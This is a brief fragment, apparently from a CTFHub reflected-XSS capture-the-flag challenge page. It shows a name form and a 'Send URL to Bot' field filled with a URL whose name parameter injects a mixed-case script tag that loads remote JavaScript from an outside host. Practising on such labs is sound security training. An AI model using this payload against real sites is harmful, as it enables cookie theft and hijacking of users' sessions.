 XSS Reflex
What's your name CTFHub Submit
Hello,
Send URL to Bot
URL http://challenge-ad13583b7f4941f7.sandbox.ctfhub.com:10800/?name=<sCRiPt sRC=//xs.pe/VEo></sCrIpT> Send